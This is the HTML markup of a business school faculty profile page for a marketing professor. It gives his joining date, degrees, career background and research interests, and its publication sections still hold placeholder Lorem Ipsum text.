				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.jsb.ac.in">
							<img width="525" height="429" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png" class="attachment-large size-large wp-image-16514" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png 1024w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-300x245.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-768x628.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1536x1256.png 1536w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-600x491.png 600w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo.png 1614w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3567d98 e-con-full e-flex e-con" data-id="3567d98" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d876872 elementor-widget elementor-widget-image" data-id="d876872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="100" src="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png" class="attachment-full size-full wp-image-17429" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png 800w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-300x38.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-768x96.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-600x75.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61be051 e-con-full e-flex e-con" data-id="61be051" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-e463fab elementor-widget elementor-widget-edubin-search" data-id="e463fab" data-element_type="widget" data-widget_type="edubin-search.default">
				<div class="elementor-widget-container">
			            <div class="edubin-search-box-wrap edubin-search-sty-wraple-2" >
                <form action="https://www.jsb.ac.in/" method="get" role="search">

                                                    
                            <div class="top-search"><a href="javascript:void(0)" id="search"><i class="flaticon-zoom"></i></a>
                                </div>
                            <div class="edubin-search-box">
                                <div class="edubin-search-form">
                                    <div class="edubin-closebtn">
                                        <span></span>
                                        <span></span>
                                    </div>
                                    <form action="https://www.jsb.ac.in/" method="get">
                                        <input placeholder="Search Here.." type="text" name="s" id="popup-search" value="" />
                                        <button><i class="flaticon-zoom"></i></button>
                                    </form>
                                </div> 
                            </div>

                            
                </form>
            </div>


        		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single-post" data-elementor-id="12587" class="elementor elementor-12587 elementor-location-single post-13461 core-faculty type-core-faculty status-publish hentry" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-ee0150b e-flex e-con-boxed e-con" data-id="ee0150b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-09a08a1 e-con-full e-flex e-con" data-id="09a08a1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-10d5c03 elementor-widget elementor-widget-spacer" data-id="10d5c03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7f333 e-flex e-con-boxed e-con" data-id="fa7f333" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e15d30 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e15d30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dr.M.Balathandayuthapani</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-4f531e2 e-flex e-con-boxed e-con" data-id="4f531e2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f172da2 elementor-widget elementor-widget-heading" data-id="f172da2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default">Date of Joining :</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-137e295 elementor-widget elementor-widget-heading" data-id="137e295" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">November 28, 2011</h6>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2ee28ed elementor-widget elementor-widget-heading" data-id="2ee28ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Professor &amp; Area Chair - Marketing</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-530fd8b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="530fd8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-medal"></i>						</span>
										<span class="elementor-icon-list-text">B.Sc (Physics ), M.B.A., Ph.D.,</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">Marketing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">bala@jsb.ac.in</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b59aa0 e-con-full e-flex e-con" data-id="6b59aa0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8590170 e-flex e-con-boxed e-con" data-id="8590170" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1e67168 e-flex e-con-boxed e-con" data-id="1e67168" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ffe71d6 elementor-widget elementor-widget-text-editor" data-id="ffe71d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-3c92049 elementor-widget elementor-widget-theme-post-content" data-id="3c92049" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p><strong>Profile</strong></p>



<p>He has a blend of corporate and academic experience. He started his corporate journey with “THE HINDU” in the area of circulation sales. He continued his corporate journey with Info Edge India Limited the parent company of naukri.com. He joined as an Assistant Manager and moved on to become Senior Zonal Manager. His quest for academics resulted in his career in teaching from 2011. He has cleared UGC NET in 2013.</p>



<p><strong>Research &amp; Scholarship Interests</strong></p>



<p>Services Marketing. Customer Relationship Management, Managerial Communication</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-9a37703 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a37703" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/core-faculty/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-left"></i>						</span>
										<span class="elementor-icon-list-text">Back</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b999366 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-laptop elementor-hidden-tablet_extra e-flex e-con-boxed e-con" data-id="b999366" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e94458a e-flex e-con-boxed e-con" data-id="e94458a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-95d93bd faculty-value-1 elementor-widget elementor-widget-icon-box" data-id="95d93bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1708755320">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of Research scholars produced at M. Phil Level					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9773e0d e-flex e-con-boxed e-con" data-id="9773e0d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0764e98 elementor-widget elementor-widget-icon-box" data-id="0764e98" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of Papers published in National Journals					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d717299 e-flex e-con-boxed e-con" data-id="d717299" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-accdf27 elementor-widget elementor-widget-icon-box" data-id="accdf27" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of Papers published in Magazines					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-164e330 e-flex e-con-boxed e-con" data-id="164e330" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f71e758 elementor-widget elementor-widget-icon-box" data-id="f71e758" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of International Conferences conducted					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e4ea8c1 e-flex e-con-boxed e-con" data-id="e4ea8c1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0cc6842 elementor-widget elementor-widget-icon-box" data-id="0cc6842" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of papers presented in National Conferences/Seminars					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c8ad6e e-flex e-con-boxed e-con" data-id="6c8ad6e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2764307 elementor-widget elementor-widget-icon-box" data-id="2764307" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Number of Papers Showcased on Global Stages					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a58dad1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-laptop elementor-hidden-tablet_extra e-flex e-con-boxed e-con" data-id="a58dad1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b7b3c95 e-flex e-con-boxed e-con" data-id="b7b3c95" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-55a6996 elementor-widget elementor-widget-icon-box" data-id="55a6996" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of International Conferences attended					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-28ec387 e-flex e-con-boxed e-con" data-id="28ec387" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6d9353c elementor-widget elementor-widget-icon-box" data-id="6d9353c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of National Conferences conducted					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-73f9e1d e-flex e-con-boxed e-con" data-id="73f9e1d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9034145 elementor-widget elementor-widget-icon-box" data-id="9034145" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						No. of sponsored research projects in progress					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2bcc8ce e-flex e-con-boxed e-con" data-id="2bcc8ce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4daef72 elementor-widget elementor-widget-icon-box" data-id="4daef72" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						FDP/MDP <br> Organized					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d4a23d1 e-flex e-con-boxed e-con" data-id="d4a23d1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-06b266f elementor-widget elementor-widget-icon-box" data-id="06b266f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						FDP/MDP <br> Conducted					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3c8c538 e-flex e-con-boxed e-con" data-id="3c8c538" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-47cadf3 elementor-widget elementor-widget-icon-box" data-id="47cadf3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Number of Training Programs/Sort Term Courses Offered					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-78b8aa7 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con" data-id="78b8aa7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a690069 e-flex e-con-boxed e-con" data-id="a690069" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3811fcf e-flex e-con-boxed e-con" data-id="3811fcf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-880826e elementor-widget elementor-widget-heading" data-id="880826e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Publications</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-275234d elementor-widget elementor-widget-text-editor" data-id="275234d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-24b47f4 e-flex e-con-boxed e-con" data-id="24b47f4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eecab38 elementor-widget elementor-widget-heading" data-id="eecab38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Journal Publications</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e535d6 elementor-widget elementor-widget-text-editor" data-id="7e535d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4f818b4 e-flex e-con-boxed e-con" data-id="4f818b4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0cedfd5 e-flex e-con-boxed e-con" data-id="0cedfd5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c316110 elementor-widget elementor-widget-heading" data-id="c316110" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other Publications</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-94fa18b elementor-widget elementor-widget-text-editor" data-id="94fa18b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-92612d8 e-flex e-con-boxed e-con" data-id="92612d8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-134bda2 elementor-widget elementor-widget-heading" data-id="134bda2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Books/Monographs/Reference Works</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55e023a elementor-widget elementor-widget-text-editor" data-id="55e023a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac15cb0 e-flex e-con-boxed e-con" data-id="ac15cb0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-11dc89a e-flex e-con-boxed e-con" data-id="11dc89a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b190c61 elementor-widget elementor-widget-heading" data-id="b190c61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Book Reviews</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9ba1d07 elementor-widget elementor-widget-text-editor" data-id="9ba1d07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6fa9788 e-flex e-con-boxed e-con" data-id="6fa9788" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6db6f13 elementor-widget elementor-widget-heading" data-id="6db6f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Publications in Conference Proceedings</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dee325b elementor-widget elementor-widget-text-editor" data-id="dee325b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dae899f e-flex e-con-boxed e-con" data-id="dae899f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a9d74b1 e-flex e-con-boxed e-con" data-id="a9d74b1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4511386 elementor-widget elementor-widget-heading" data-id="4511386" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Working Papers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e468521 elementor-widget elementor-widget-text-editor" data-id="e468521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2140553 e-flex e-con-boxed e-con" data-id="2140553" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="11826" class="elementor elementor-11826 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d603e3d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d603e3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de155dd" data-id="de155dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-983991c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="983991c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f796e5" data-id="1f796e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eadada3 elementor-widget__width-initial elementor-widget elementor-widget-edubin-site-logo" data-id="eadada3" data-element_type="widget" data-widget_type="edubin-site-logo.default">
				<div class="elementor-widget-container">
			<div class="edubin-logotype-container "><a href="https://www.jsb.ac.in/"><img class="" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/footerlogo-1.png" alt="Jansons School of Business"></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8325b3a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8325b3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a74ed12" data-id="a74ed12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8955da1 elementor-widget elementor-widget-edubin-footer-menu" data-id="8955da1" data-element_type="widget" data-widget_type="edubin-footer-menu.default">
				<div class="elementor-widget-container">
			
        <div class="site-footer ">

            <div class=" widget widget_nav_menu two-column-menu">

                                    <h2 class="widget-title">Featured Links</h2>
                
                <div class="menu-feature-links-container"><ul id="menu-feature-links" class="menu"><li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.jsb.ac.in/about-us/">About Us</a></li>
<li id="menu-item-17866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17866"><a href="https://www.jsb.ac.in/people-policy/">People Policy and Norms</a></li>
<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="https://www.jsb.ac.in/academic-curriculum/">Academic</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20715"><a href="https://www.jsb.ac.in/statutory-committees/">Statutory Committees</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19710"><a href="https://www.jsb.ac.in/cmd/">Centre for Management Development</a></li>
